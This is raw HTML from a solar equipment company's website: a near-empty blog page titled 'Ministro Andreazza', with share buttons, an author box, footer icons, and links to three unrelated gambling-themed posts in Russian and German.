L5.52871109,3.12714716 L4.73139622,0 L3.49716268,0 Z" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 19.9976029 0 19.9976029 20 0 20"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1296.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/WhatsApp" transform="translate(240.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(15.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M6.4766,5.375 C6.3096,5.375 6.0396,5.437 5.8106,5.687 C5.5816,5.937 4.9356,6.54 4.9356,7.768 C4.9356,8.996 5.8306,10.183 5.9556,10.35 C6.0796,10.516 7.6816,13.115 10.2186,14.115 C12.3276,14.946 12.7546,14.782 13.2126,14.74 C13.6706,14.699 14.6906,14.138 14.8986,13.555 C15.1066,12.972 15.1066,12.47 15.0446,12.367 C14.9836,12.264 14.8166,12.201 14.5666,12.076 C14.3176,11.951 13.0896,11.349 12.8616,11.266 C12.6326,11.183 12.4646,11.141 12.2986,11.391 C12.1326,11.641 11.6566,12.201 11.5096,12.367 C11.3636,12.534 11.2186,12.557 10.9686,12.432 C10.7186,12.306 9.9146,12.041 8.9606,11.191 C8.2186,10.53 7.7186,9.715 7.5726,9.465 C7.4276,9.216 7.5586,9.079 7.6836,8.955 C7.7956,8.843 7.9316,8.664 8.0566,8.518 C8.1806,8.372 8.2236,8.268 8.3066,8.102 C8.3896,7.936 8.3476,7.789 8.2856,7.664 C8.2236,7.539 7.7376,6.307 7.5156,5.812 C7.3286,5.397 7.1316,5.388 6.9536,5.381 C6.8086,5.375 6.6426,5.375 6.4766,5.375 M10.0096,2 C12.1456,2.001 14.1536,2.834 15.6626,4.342 C17.1706,5.852 17.9996,7.858 17.9976036,9.992 C17.9966,14.396 14.4136,17.979 10.0076,17.979 C8.6746,17.978 7.3546,17.643 6.1916,17.008 L5.5176,16.641 L4.7736,16.816 L2.8046,17.281 L3.2856,15.496 L3.5016,14.695 L3.0876,13.977 C2.3896,12.769 2.0206,11.388 2.02159797,9.984 C2.0236,5.583 5.6066,2 10.0096,2 M10.0116,0 C4.5056,0 0.0236,4.479 0.0216,9.984 C0.0206,11.744 0.4816,13.463 1.3556,14.977 L-0.0004,20 L5.2326,18.764 C6.6916,19.56 8.3336,19.978 10.0056,19.979 L10.0096,19.979 C15.5146,19.979 19.9956,15.499 19.9976029,9.994 C19.9996,7.325 18.9616,4.816 17.0766,2.928 C15.1906,1.041 12.6836,0.001 10.0116,0" id="Fill-1" fill="#FFFFFF"></path></g></g></g></g></g></svg>            </a>
        </li>
    </ul>
        </div>
        <!-- /.o-site-menu-footer-social -->
    </div>
    <!-- /.o-site-menu-footer -->
</section>
<!-- /.o-site-menu -->

<div class="sticky-footer-wrap">

<section class="single-posts">
    <div class="single-posts-header">
        <div class="single-posts-header-cover">
                        <picture>
                <source
                    media="(max-width: 768px)"
                    srcset="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-760x507.jpg"
                >
                <img   alt="" data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-scaled.jpg" class="img-fluid w-100 lazyload" src="[data-uri]"><noscript><img class="img-fluid w-100" src="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/imagem-padrao-posts-scaled.jpg" alt=""></noscript>
            </picture>
        </div>
        <!-- /.single-posts-header-cover -->

        <div class="single-posts-header-content-wrapper">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="single-posts-header-info">
                            <ul>
                                                                                            </ul>

                            <h2>
                                <div class="single-posts-header-back">
                                    <a href="https://ecosolys.com.br/blog/">
                                        <svg width="70px" height="70px" viewBox="0 0 70 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Blog-Aberto" transform="translate(-216.000000, -530.000000)"><g id="Hero" transform="translate(0.000000, 100.000000)"><g id="&lt;" transform="translate(251.000000, 465.000000) scale(-1, 1) translate(-251.000000, -465.000000) translate(216.000000, 430.000000)"><circle id="Oval" fill="#F2F2F2" cx="35" cy="35" r="35"></circle><polygon id="Fill-1" fill="#0DA1AE" transform="translate(34.617021, 35.117665) scale(-1, 1) translate(-34.617021, -35.117665) " points="25.1176654 26 16 35.1172184 25.1176654 44.2353308 26.3691097 42.9838865 19.3963304 36.0111072 53.2340426 36.0111072 53.2340426 34.2237766 19.3963304 34.2237766 26.3691097 27.2514443"></polygon></g></g></g></g></svg>                                    </a>
                                </div>
                                <!-- /.single-posts-header-back -->

                                Ministro Andreazza                            </h2>

                            <div class="single-posts-header-footer">
                                <div class="single-posts-header-author">
                                    <strong>ECOSOLYS</strong>
                                    -
                                    <span>05 Aug 2021</span>
                                </div>

                                <div class="single-posts-header-read-time">
                                    <article class="js-reading-time">
                                        <div class="eta"></div>
                                    </article>

                                    <span>de leitura</span>
                                </div>
                                <!-- /.single-posts-header-read-time -->
                            </div>
                            <!-- /.single-posts-header-footer -->
                        </div>
                        <!-- /.single-posts-header-info -->
                    </div>
                    <!-- /.col-12 -->
                </div>
                <!-- /.row -->
            </div>
            <!-- /.container -->
        </div>
        <!-- /.single-posts-header-content-wrapper -->
    </div>
    <!-- /.single-posts-header -->

    <div class="container single-posts-container">
        <div class="row">
            <div class="col-12">
                <div class="single-posts-content js-reading-time-content">
                                    </div>
                <!-- /.single-posts-content -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->

        <div class="row mt-3">
            <div class="col-12">
                <ul class="m-single-share-bar">
    <li class="facebook">
        <a class="js-share-facebook" href="https://ecosolys.com.br/cities_cpt/ministro-andreazza/">
            <svg width="10px" height="20px" viewBox="0 0 10 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Dribbble-Light-Preview" transform="translate(-385.000000, -7399.000000)" fill="#fff"><g id="icons" transform="translate(56.000000, 160.000000)"><path d="M335.821282,7259 L335.821282,7250 L338.553693,7250 L339,7246 L335.821282,7246 L335.821282,7244.052 C335.821282,7243.022 335.847593,7242 337.286884,7242 L338.744689,7242 L338.744689,7239.14 C338.744689,7239.097 337.492497,7239 336.225687,7239 C333.580004,7239 331.923407,7240.657 331.923407,7243.7 L331.923407,7246 L329,7246 L329,7250 L331.923407,7250 L331.923407,7259 L335.821282,7259 Z" id="facebook-[#176]"></path></g></g></g></svg>        </a>
    </li>

    <li class="linkedin">
        <a class="js-share-linkedin" href="https://ecosolys.com.br/cities_cpt/ministro-andreazza/">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><rect y="160" style="fill:#fff;" width="114.496" height="352"/><path style="fill:#fff;" d="M426.368,164.128c-1.216-0.384-2.368-0.8-3.648-1.152c-1.536-0.352-3.072-0.64-4.64-0.896c-6.08-1.216-12.736-2.08-20.544-2.08l0,0l0,0c-66.752,0-109.088,48.544-123.04,67.296V160H160v352h114.496V320c0,0,86.528-120.512,123.04-32c0,79.008,0,224,0,224H512V274.464C512,221.28,475.552,176.96,426.368,164.128z"/><circle style="fill:#fff;" cx="56" cy="56" r="56"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>        </a>
    </li>

    <li class="twitter">
        <a class="js-share-twitter" href="https://ecosolys.com.br/cities_cpt/ministro-andreazza/">
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#fff;" d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568C480.224,136.96,497.728,118.496,512,97.248z"/><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>        </a>
    </li>

    <li class="pinterest">
        <a class="js-share-pinteres" href="https://pinterest.com/pin/create/link/?url=https://ecosolys.com.br/cities_cpt/ministro-andreazza/" target="_blank">
            <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 47.8033C37.2548 47.8033 48 37.1021 48 23.9016C48 10.7011 37.2548 0 24 0C10.7452 0 0 10.7011 0 23.9016C0 37.1021 10.7452 47.8033 24 47.8033Z" fill="#E60019"/><path d="M24 0C10.7457 0 0 10.7016 0 23.9016C0 34.0328 6.32099 42.6885 15.2494 46.1705C15.0321 44.282 14.8543 41.3705 15.3284 39.3049C15.763 37.4361 18.1333 27.423 18.1333 27.423C18.1333 27.423 17.4222 25.9869 17.4222 23.882C17.4222 20.5574 19.358 18.0787 21.7679 18.0787C23.8222 18.0787 24.8099 19.6131 24.8099 21.4426C24.8099 23.4885 23.5062 26.5574 22.8148 29.4098C22.242 31.7902 24.0198 33.7377 26.3704 33.7377C30.637 33.7377 33.916 29.2525 33.916 22.8C33.916 17.0754 29.7877 13.082 23.8815 13.082C17.0469 13.082 13.037 18.177 13.037 23.4492C13.037 25.4951 13.8272 27.6984 14.8148 28.8984C15.0123 29.1344 15.0321 29.3508 14.9728 29.5869C14.7951 30.3344 14.3802 31.9672 14.3012 32.3016C14.2025 32.7344 13.9457 32.8328 13.4914 32.6164C10.4889 31.2197 8.61235 26.8721 8.61235 23.3508C8.61235 15.8164 14.1037 8.8918 24.4741 8.8918C32.7901 8.8918 39.2691 14.7934 39.2691 22.7016C39.2691 30.9443 34.0543 37.5738 26.8247 37.5738C24.3951 37.5738 22.1037 36.3148 21.3333 34.8197C21.3333 34.8197 20.1284 39.3836 19.8321 40.5049C19.2988 42.5902 17.837 45.1869 16.8494 46.7803C19.1012 47.4689 21.4716 47.8426 23.9605 47.8426C37.2148 47.8426 47.9605 37.141 47.9605 23.941C48 10.7016 37.2543 0 24 0Z" fill="#fff"/></svg>        </a>
    </li>

    <li class="whatsapp">
        <a href="https://api.whatsapp.com/send?text=https://ecosolys.com.br/cities_cpt/ministro-andreazza/" target="_blank">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#fff;}</style><g><g><g><path class="st0" d="M255.5895,7.4681c-135.9882,0-246.6193,110.6311-246.6193,246.6178c0,47.8372,13.5796,93.7824,39.39,133.6586l-37.4639,82.5239c-3.453,7.6089-2.1955,16.5236,3.2249,22.8793c4.153,4.8687,10.1751,7.5604,16.3867,7.5604c1.8976,0,3.8123-0.2509,5.6956-0.7684l103.2261-28.3211c35.6362,19.0584,75.6008,29.0895,116.1599,29.0895c135.9867,0,246.6207-110.6339,246.6207-246.6221C502.2101,118.0992,391.5762,7.4681,255.5895,7.4681z M255.5895,457.6355c-36.0183,0-71.4592-9.582-102.489-27.7137c-3.3261-1.9432-7.0813-2.9398-10.8637-2.9398c-1.9104,0-3.8265,0.2552-5.6984,0.7684l-67.4345,18.501l23.488-51.7421c3.1921-7.0357,2.3738-15.2391-2.1456-21.5021c-25.1247-34.825-38.4034-75.9444-38.4034-118.9214c0-112.2364,91.3103-203.5467,203.5467-203.5467c112.2378,0,203.5481,91.3103,203.5481,203.5467C459.1376,366.3237,367.8273,457.6355,255.5895,457.6355z"/></g><g><path class="st0" d="M350.407,291.0181c-10.329-6.1775-23.7689-13.0749-35.9356-8.0964c-9.3325,3.8194-15.2932,18.4312-21.3395,25.8932c-3.1065,3.8294-6.8105,4.4282-11.5765,2.5092c-35.0389-13.9574-61.8915-37.3499-81.2265-69.5787c-3.2748-5.0098-2.6874-8.959,1.2603-13.6038c5.8439-6.8746,13.1761-14.6845,14.7558-23.9556c1.5797-9.2669-2.7658-20.1035-6.598-28.3553c-4.8958-10.5457-10.3704-25.5852-20.9318-31.5502c-9.7146-5.486-22.5029-2.4151-31.1553,4.6306c-14.9325,12.161-22.1365,31.2123-21.9212,50.0997c0.0613,5.3663,0.7214,10.7182,1.9746,15.8977c3.0125,12.4576,8.7693,24.0882,15.2505,35.1486c4.8844,8.3374,10.1936,16.4295,15.922,24.2108c18.7434,25.4612,42.0603,47.5862,69.0569,64.1212c13.4898,8.2618,28.0203,15.5085,43.0654,20.4784c16.8743,5.5744,31.9095,11.3798,50.1296,7.9182c19.0784-3.6227,37.8845-15.4287,45.4563-33.8142c2.2397-5.4404,3.3646-11.5038,2.11-17.2521C376.1105,303.8335,360.0203,296.7678,350.407,291.0181z"/></g></g></g></svg>        </a>
    </li>
</ul>
            </div>
            <!-- /.col-12 -->
        </div>
    </div>
    <!-- /.container single-posts -->

    <div class="container mt-5">
        <div class="row">
            <div class="col-12">
                <div class="m-post-author">
    <div class="m-post-author-title">
        <h3>
            Sobre o autor
        </h3>
    </div>
    <!-- /.m-post-author-title -->

    <div class="m-post-author-about">
        <div class="m-post-author-about-header">
            <div class="m-post-author-about-thumb">
                <img alt=''  data-srcset='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/928eb73ac4386349a1c390e899e610575fd51572f5b92fdb61b3e9f18de7f4dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>            </div>
            <!-- /.m-post-author-about-thumb -->

            <div class="m-post-author-about-name">
                <strong>ECOSOLYS</strong>
            </div>
            <!-- /.m-post-author-about-name -->
        </div>
        <!-- /.m-post-author-about-header -->

        <div class="m-post-author-about-bio">
                    </div>
        <!-- /.m-post-author-about-bio -->
    </div>
    <!-- /.m-post-author-about -->
</div>
<!-- /.m-post-author -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container -->

    <div class="container mt-40">
        <div class="row">
            <div class="col-12 text-center">
                <h2 class="a-title brand-01">
    Continue lendo</h2>
<!-- /.a-title -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->

        <div class="row mt-4">
            <div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                    БОНУСЫ ЗА РЕГИСТРАЦИЮ БЕЗ ДЕПОЗИТА: как быстро попасть в игру и выиграть                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                <strong>ECOSOLYS</strong>
                -
                28 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
                Если вы только открываете порталы онлайн‑казино, первое, что бросается в...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/%d0%b1%d0%be%d0%bd%d1%83%d1%81%d1%8b-%d0%b7%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%8e-%d0%b1%d0%b5%d0%b7-%d0%b4%d0%b5%d0%bf%d0%be%d0%b7%d0%b8%d1%82%d0%b0-%d0%ba%d0%b0/">
            <img
                class="img-fluid"
                src=""
                alt="БОНУСЫ ЗА РЕГИСТРАЦИЮ БЕЗ ДЕПОЗИТА: как быстро попасть в игру и выиграть"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
<div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                    Verstehen Polygon Glücksspiel-Etablissement: Ein Umfassender Leitfaden                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                <strong>ECOSOLYS</strong>
                -
                21 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
                Die Die Entwicklung der Blockchain-Modernen Technologie hat tatsächlich eine brandneue Ära für unterschiedliche Sektoren eingeläutet,...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/verstehen-polygon-glucksspiel-etablissement-ein-umfassender-leitfaden/">
            <img
                class="img-fluid"
                src=""
                alt="Verstehen Polygon Glücksspiel-Etablissement: Ein Umfassender Leitfaden"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
<div class="m-card-list-item">
    <div class="m-card-list-item-content">
        <ul class="m-card-list-item-category">
                            <li>
                    <a href="https://ecosolys.com.br/category/sustentabilidade/">
                        Sustentabilidade                    </a>
                </li>
                    </ul>
        <!-- /.m-card-list-item-category -->

        <div class="m-card-list-item-title">
            <h2>
                <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                    Сатти Жулдыз: онлайн‑лотерея в Казахстане                </a>
            </h2>
        </div>
        <!-- /.m-card-list-item-title -->

        <div class="m-card-list-item-meta">
            <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                <strong>ECOSOLYS</strong>
                -
                15 Jan 2026            </a>
        </div>
        <!-- /.m-card-list-item-meta -->

        <div class="m-card-list-item-excerpt">
            <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
                Выбор развлечений в сети порой кажется простым, но в каждом уголке страны...            </a>
        </div>
        <!-- /.m-card-list-item-excerpt -->
    </div>
    <!-- /.m-card-list-item-content -->

    <div class="m-card-list-item-thumbnail">
        <a href="https://ecosolys.com.br/%d1%81%d0%b0%d1%82%d1%82%d0%b8-%d0%b6%d1%83%d0%bb%d0%b4%d1%8b%d0%b7-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%be%d1%82%d0%b5%d1%80%d0%b5%d1%8f-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81/">
            <img
                class="img-fluid"
                src=""
                alt="Сатти Жулдыз: онлайн‑лотерея в Казахстане"
            >
        </a>
    </div>
    <!-- /.m-card-list-item-thumbnail -->
</div>
<!-- /.m-card-list-item -->
        </div>
        <!-- /.row -->

        <div class="row mt-3">
            <div class="col-12 d-flex justify-content-center">
                    <a
        class="btn a-btn w320-h60 link-style"
        href="https://ecosolys.com.br/blog/"
        target="_self"
                    >
        Ver todos os artigos    </a>
    <!-- /.btn a-btn -->
            </div>
            <!-- /.col-12 -->
        </div>
        <!-- /.row -->
    </div>
    <!-- /.container mt-5 -->
</section>
<!-- /.single-posts -->

</div>
<!-- /.sticky-footer-wrap -->

<footer class="o-footer">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6 col-lg-5 col-xl-5">
                <div class="o-footer-content">
                    <div class="o-footer-content-logo">
                        <img
                            
                            
                            alt="ecoSolys"
                         data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg" class="img-fluid lazyload" src="[data-uri]"><noscript><img
                            class="img-fluid"
                            src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg"
                            alt="ecoSolys"
                        ></noscript>
                    </div>
                    <!-- /.o-footer-content-logo -->

                    <div class="o-footer-content-description">
                        <p>A ecoSolys desenvolve e fabrica uma linha completa de produtos como inversores solares, geradores e acessórios essenciais para o funcionamento perfeito de sistemas fotovoltaicos.</p>
                    </div>
                    <!-- /.o-footer-content-description -->

                    <div class="o-footer-content-social-icons">
                        
<ul class="m-social-medias ">
            <li>
            <a href="https://www.facebook.com/ecosolys">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1056.000000, -678.000000)"><g id="Icon/Facebook" transform="translate(1056.000000, 678.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M29.9896365,23.949288 L27.3729993,23.949288 L27.3729993,33.5354336 L23.4085718,33.5354336 L23.4085718,23.949288 L21.5230769,23.949288 L21.5230769,20.5803349 L23.4085718,20.5803349 L23.4085718,18.4002396 C23.4085718,16.8412362 24.1491246,14.4 27.4082886,14.4 L30.3448822,14.4122859 L30.3448822,17.6824289 L28.214192,17.6824289 C27.8646971,17.6824289 27.3732607,17.8570456 27.3732607,18.6007352 L27.3732607,20.5834717 L30.3359946,20.5834717 L29.9896365,23.949288 Z" id="Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.instagram.com/ecosolysbrasil/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1116.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Instagram" transform="translate(60.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M30.2502974,16 C32.7154462,16 34.7204513,18.0053333 34.7204513,20.4701538 L34.7204513,29.2502974 C34.7204513,31.7154462 32.7154462,33.7204513 30.2502974,33.7204513 L21.4701538,33.7204513 C19.0053333,33.7204513 17,31.7154462 17,29.2502974 L17,20.4701538 C17,18.0053333 19.0053333,16 21.4701538,16 L30.2502974,16 Z M30.2502974,17.9285333 L21.4701538,17.9285333 C20.0687179,17.9285333 18.9285333,19.0687179 18.9285333,20.4701538 L18.9285333,29.2502974 C18.9285333,30.6517333 20.0687179,31.7922462 21.4701538,31.7922462 L30.2502974,31.7922462 C31.6517333,31.7922462 32.7922462,30.6520615 32.7922462,29.2502974 L32.7922462,20.4701538 C32.7922462,19.0687179 31.6520615,17.9285333 30.2502974,17.9285333 Z M25.8602256,20.2965333 C28.3769026,20.2965333 30.4242462,22.3438769 30.4242462,24.8602256 C30.4242462,27.3765744 28.3765744,29.4242462 25.8602256,29.4242462 C23.3438769,29.4242462 21.2965333,27.3769026 21.2965333,24.8602256 C21.2965333,22.3438769 23.3438769,20.2965333 25.8602256,20.2965333 Z M25.8602256,22.2250667 C24.4075897,22.2250667 23.2247385,23.4072615 23.2247385,24.8598974 C23.2247385,26.3131897 24.4075897,27.4957128 25.8602256,27.4957128 C27.3135179,27.4957128 28.4953846,26.3131897 28.4953846,24.8598974 C28.4953846,23.4075897 27.3131897,22.2250667 25.8602256,22.2250667 Z M30.5709538,19.0805333 C31.1663179,19.0805333 31.6507487,19.5649641 31.6507487,20.1603282 C31.6507487,20.7556923 31.1663179,21.2401231 30.5709538,21.2401231 C29.9752615,21.2401231 29.4908308,20.7556923 29.4908308,20.1603282 C29.4908308,19.5649641 29.9752615,19.0805333 30.5709538,19.0805333 Z" id="Combined-Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.linkedin.com/company/ecosolys/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1176.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Linkedin" transform="translate(120.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><text id="in" font-family="Montserrat-Bold, Montserrat" font-size="20" font-weight="bold" fill="#F2F2F2"><tspan x="17" y="32">in</tspan></text></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.youtube.com/channel/UCJOEuKwdiDDLkBZbhzTtwzw">
